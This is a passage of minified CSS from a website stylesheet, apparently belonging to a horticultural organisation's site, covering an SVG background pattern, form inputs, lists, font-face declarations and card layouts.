1.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585 1.181.602 1.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354 1.251-.078 1.87-.012 2.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18 1.397.106.355.179.718.23 1.084.096.684.068 1.077-.005 1.517-.028.217-.176.208-.155 0 .035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382 1.354-.201 1.117-.133 1.428-.103 1.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482 1.951-.408 2.465.188 1.309-.156 2.004-.194 2.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642 1.294-.752 1.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151 1.288-.23 1.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715 1.684-1.568 2.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935 1.116-.35.387-.817 1.109-1.113 2.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67 0 0 0 .033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435 1.031-.677 1.326-1.269.134-.27.213-.606-.06-.538a1.01 1.01 0 0 0-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096 1.043-.217 1.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97 1.97 0 0 0 .734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294 2.236-.387 3.102-.517 1.438-.217 2.055-.801 2.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079 0-.167.097-.098.494.349.678.805.962 1.244l.079.057c.913.256 1.663.358 2.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21 10.21 0 0 1-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926 1.43 1.963 2.534 2.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118 1.327.148-.087.854-.576 1.217-1.535.039-.109.161-.079.131.036-.094.361-.343 1.193-1.106 1.814-.173.14-.215.116-.194.243.16.956.537 1.851.658 2.049.927-.696 1.168-1.507 1.329-1.794.045-.08.158-.038.13.047-.158.472-.447 1.431-1.253 2.059-.051.04-.021.07-.003.104.889 1.616 1.407 1.659 2.664 3.14.62-.788 1.261-1.374 2.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186 15.071c-.241.304-.739.821-1.776.994-.096.024-.09.074 0 .069.281-.014.844-.102 1.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589 1.253-.068.107-.017.129.073.029.821-.911 1.011-1.836 1.011-2.215zm.163-6.064c.043.155.245.55.228 1.582l-.02 1.166-.008.46-.027 1.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807 1.058-1.051.501-.266 1.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297 1.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123 1.105-.247.761-.264 1.243-.208 1.453-.07zm8.391 0a3.77 3.77 0 0 0 .8.278c.038.008.029.037.01.046a2.37 2.37 0 0 1-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33 1.499-.045zm-4.512-2.164c.385.277.596.897.501 1.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517 1.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007 1.075-.104c.748-.07 1.338.3 1.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363 1.015-.491 1.608-.319zm-5.712-2.5c.819.661 1.399 1.056 1.676 1.729.086.21.354 1.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401 0-.031.016-.041.052-.012zm7.811 1.416c.039.008.037.041 0 .072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804 1.816-.574zM4.57 13.902l.02.009c.16.115.344.276.767.415.855.28 1.17.821 1.269 1.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016 0 .028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95 1.256-.238.574-.484.952-.841 1.196-.191.131-.336.057-.374-.176-.191-1.163 1.001-2.304 2.15-2.314zm1.707.291l-.693 1.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293 1.575-1.477 2.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389 1.076.527 1.232 1.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582 1.89-1.492 2.034-.224.039-.32-.008-.229-.234.209-.516.647-.828 1.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54 1.015.719 1.097 1.449.634 1.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227 1.318-.183 1.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039 1.435-.004 1.508-.112.187-.279.277-.499.241a.35.35 0 0 0-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53 0 0 1 .523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84 1.129.933 1.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011 1.003c.041.008.044.043.021.062-1.002.857-2.027 1.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649 1.632-.844 2.659-.645zm-17.752-.273c.31.059.513.058.882.08 1.265.074 1.964.935 1.391 1.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652 1.283-.725 1.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139 1.154-.67 1.511-.369.248-.426.21-.387-.234.045-.507.45-1.103 1.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942 1.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427 1.492-.503zM4.801 9.347l.03.011.091.051.853.461c.905.531.901 1.705-.006 1.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821 1.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614 1.242 1.695.477 1.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15 2.15 0 0 1 1.451.394zM8.045 8.437c.292.383.315 1.036.065 1.523a.47.47 0 0 1-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09 1.09 0 0 0 .639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854 1.049-1.21.05.336-.521.849-.676 1.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027 0-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93 1.216a.47.47 0 0 1-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465 1.015.45 1.59-.021.796-.407 1.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42 5.42 0 0 0 .23.815c.248.701.166 1.191.028 1.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26 1.26 0 0 1-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887 1.065.89 1.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387 1.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972 1.067-1.054 1.09a.46.46 0 0 1-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816 1.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052 1.53.463 1.77 1.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47 1.239-.593.026-.007.036.008.023.026zM7.452 4.448c.558.222 1.191 1.025 1.384 1.682.314 1.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009 1.225-.337 1.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179 1.046-.713 1.779-1.098 2.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395 1.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238 1.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048 0-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093 1.007c.058.611-.17 1.106-.626 1.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357 1.847.112 2.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z' fill='%2396ada3'/%3E%3C/svg%3E")}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:'mobile'}@media screen and (min-width:30em){body:after{content:'mobileLandscape'}}@media screen and (min-width:46.25em){body:after{content:'tablet'}}@media screen and (min-width:61.25em){body:after{content:'desktop'}}@media screen and (min-width:81.25em){body:after{content:'largeDesktop'}}@media screen and (min-width:100em){body:after{content:'hugeDesktop'}}::-moz-selection{background:#b5cbc8}::selection{background:#b5cbc8}figure{margin:0 0 1.618rem}figcaption{font-size:1.0135135135rem;line-height:1.11;margin-top:1rem}@media screen and (min-width:46.25em){figcaption{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){figcaption{font-size:1.1458333333rem;line-height:1.3090909091}}fieldset{background-color:#d3e0de;border:1px solid #b5cbc8;margin:0 0 .625rem;padding:1.25rem}input,label,select{display:block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1.125rem}label{margin-bottom:.3125rem;font-weight:600}label.required::after{content:"*"}label abbr{display:none}input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea,select,textarea{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1.125rem;margin-bottom:.625rem;transition:border-color;width:100%;min-height:2.625em}input[type=color]:hover,input[type=date]:hover,input[type=datetime]:hover,input[type=datetime-local]:hover,input[type=email]:hover,input[type=month]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,input[type=week]:hover,textarea:hover,select:hover,textarea:hover{border-color:#97b6b2}input[type=color]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus,select:focus,textarea:focus{border-color:#006e50;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16),0 0 5px rgba(0,85,61,.7);outline:0}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}textarea{resize:vertical}input[type=search]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{display:inline;margin-right:.3125rem}input[type=file]{padding-bottom:.625rem;width:100%}select{margin-bottom:1.25rem;max-width:100%;width:auto}input[type=color].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=date].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=datetime].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=datetime-local].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=email].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=month].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=number].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=password].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=search].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=tel].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=text].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=time].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=url].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}input[type=week].input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}textarea.input--outline{background:#fff;border-color:#b5cbc8;box-shadow:none}select.input--outline{padding-right:28px;background-color:#fff;border-color:#006e50;box-shadow:none;background-image:url("data:image/svg+xml;charset=utf8,'%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='16px' height='16px' viewBox='0 0 1792 1792' fill='%23006e50'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E'");background-repeat:no-repeat;background-position:100% 50%;background-position:calc(100% - 8px) 50%;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text].input--white{background:#fff}hr{margin-top:1rem;margin-bottom:1rem;border-top:1px solid #b5cbc8;border-left:none;border-right:none;border-bottom:none}.text-tight hr,hr.text-tight{margin-top:.75rem;margin-bottom:.75rem}@media (min-width:46.25em){hr{margin-top:2rem;margin-bottom:2rem}.text-tight hr,hr.text-tight{margin-top:1rem;margin-bottom:1rem}}ul{list-style-type:square}ol{list-style-type:decimal}ul,ol{margin:0 0 .625rem;padding:0}ul .fa-2x,ol .fa-2x{margin-top:-.125em}ul li,ol li{margin:0 0 .625rem 1.5rem;padding:0;font-size:inherit}dl{margin-top:0}dl dt{float:none;width:auto;text-align:left}dl dd{float:none;width:auto}dl{padding-bottom:0;margin-bottom:0}@media (min-width:46.25em){dl dt{margin-bottom:.125rem}}dl dd{margin:0 0 1rem}.list-unstyled{padding:0;margin:0;list-style:none}.list-unstyled>li{margin-left:0}.list-inline{padding:0;margin:0;list-style:none;margin:0}.list-inline>li{margin-left:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}.list-inline--icon>li{position:relative;padding-left:1.125rem;list-style:disc}.list-inline--icon>li:before{position:absolute;top:0;left:0;content:'\2022';color:#578a83;font-size:1.125rem}.list-inline--icon>li:first-child{padding-left:0}.list-inline--icon>li:first-child:before{content:''}.list-inline--mobile{-moz-column-count:2;column-count:2}.list-inline--mobile>li{display:block}@media screen and (min-width:30em){.list-inline--mobile{-moz-column-count:auto;column-count:auto}.list-inline--mobile>li{display:inline-block}}.list-inline--large>li{margin-right:1.618rem}.list-inline--small>li{margin-right:.4045rem}.list-icon,.list-icon>ul{padding:0;list-style:none}.list-icon>li,.list-icon>ul>li{position:relative;margin-left:0;padding-left:2rem}.list-icon>li:before,.list-icon>ul>li:before{content:"\25A0";position:absolute;display:inline-block;margin-left:-2rem;padding-left:.125rem}.list--compact li{margin-bottom:.3125rem}sup,sub{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){sup,sub{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){sup,sub{font-size:.9548611111rem;line-height:1.0472727273}}sub{bottom:0}.tera{font-size:3.75rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.tera{font-size:5rem}}.giga{font-size:2.8125rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.giga{font-size:3.75rem}}.mega{font-size:2.25rem;line-height:1.125;margin:0}@media screen and (min-width:46.25em){.mega{font-size:3rem}}.kilo{font-size:1.6875rem;line-height:1.25;margin:0}@media screen and (min-width:46.25em){.kilo{font-size:2.25rem}}.hecto{font-size:1.21875rem;line-height:1.25;margin:0}@media screen and (min-width:46.25em){.hecto{font-size:1.625rem}}.alpha,.beta,.gamma,.delta,.epsilon,.zeta{color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;line-height:1.125}.alpha small,.alpha .small,.beta small,.beta .small,.gamma small,.gamma .small,.delta small,.delta .small,.epsilon small,.epsilon .small,.zeta small,.zeta .small{font-weight:400;line-height:1}.alpha{font-size:2rem}.beta{font-size:1.625rem}.gamma{font-size:1.375rem}.delta{font-size:1.25rem}.epsilon{font-size:1.125rem}.zeta{font-size:1rem}.alpha,.beta,.gamma{margin-top:.375em;margin-bottom:.375em}.alpha small,.alpha .small,.beta small,.beta .small,.gamma small,.gamma .small{font-size:65%}.delta,.epsilon,.zeta{margin-top:.375em;margin-bottom:.375em}.delta small,.delta .small,.epsilon small,.epsilon .small,.zeta small,.zeta .small{font-size:75%}@font-face{font-family:'RHS Headline';font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:'RHS Regular';font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:'RHS Regular';font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:'RHS Regular';font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'GT-Super-Text-Black';src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'GT-Super-Text-Black';src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media (min-width:46.25em){.text-tight h1,h1.text-tight,.text-tight h2,h2.text-tight,.text-tight h3,h3.text-tight,.text-tight h4,h4.text-tight,.text-tight h5,h5.text-tight,.text-tight h6,h6.text-tight,.text-tight .h1,.h1.text-tight,.text-tight .h2,.h2.text-tight,.text-tight .h3,.h3.text-tight,.text-tight .h4,.h4.text-tight,.text-tight .h5,.h5.text-tight,.text-tight .h6,.h6.text-tight{margin-bottom:.5rem}}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup,h6 sup,.h1 sup,.h2 sup,.h3 sup,.h4 sup,.h5 sup,.h6 sup{font-size:.5em;top:0;vertical-align:super}h1 strong,.h1 strong,h1.mega strong{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}h2 i,h2 em,.h2 i,.h2 em{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}p.summary,.summary p{margin-top:0;margin-bottom:1.5rem}@media (min-width:46.25em){p.summary,.summary p{margin-bottom:2rem}}.l-cards{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-cards::after{clear:both;content:"";display:table}.l-cards>li{margin-left:0}.flexbox .l-cards{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-align:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;flex-flow:row wrap}.l-card{position:relative;float:left;min-height:1px;width:100%;padding:0 .809rem;margin-bottom:1.618rem}.flexbox .l-card{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media (min-width:30em){.l-card{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-card{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-card:nth-child(2n+1){clear:left}}@media (min-width:46.25em){.l-card{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-card{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-card:nth-child(2n+1){clear:none}.l-card:nth-child(3n+1){clear:left}}.l-card.active{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-card.active{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-card-grow{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-card-grow::after{clear:both;content:"";display:table}.l-card-grow>li{margin-left:0}.flexbox .l-card-grow{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.l-card-grow__less,.l-card-grow__more{width:100%;padding:0 .809rem}.l-card-grow__more{display:none}.l-card.active .l-card-grow .l-card-grow__more{margin-top:.625rem}@media screen and (min-width:30em){.l-card.active .l-card-grow .l-card-grow__more{margin-top:0}}.l-card.active .l-card-grow .l-card-grow__less,.l-card.active .l-card-grow .l-card-grow__more{display:block}@media screen and (min-width:30em){.l-card.active .l-card-grow .l-card-grow__less,.l-card.active .l-card-grow .l-card-grow__more{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-card.active .l-card-grow .l-card-grow__less,.flexbox .l-card.active .l-card-grow .l-card-grow__more{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.flexbox .l-fbox-row{display:block}.flexbox .l-fbox-row::after{clear:both;content:"";display:table}@media (min-width:46.25em){.flexbox .l-fbox-row{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;flex-wrap:nowrap;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.l-fbox-col::after{clear:both;content:"";display:table}.l-fbox-col>.l-module:first-child{margin-top:.809rem}.l-fbox-list{padding:0;margin:0;list-style:none;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;width:100%}.l-fbox-list>li{margin-left:0}.l-fbox-module{float:left;width:100%;margin-top:.809rem;padding:0 .809rem}.l-fbox-module::after{clear:both;content:"";display:table}@media (min-width:46.25em){.l-fbox-module{margin-top:0}.flexbox .l-fbox-module{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.l-fbox-module>p{max-width:100%}.flexbox .l-fbox-module--center{align-items:center}@media (min-width:46.25em){.l-fbox-col{float:left;margin:0}.flexbox 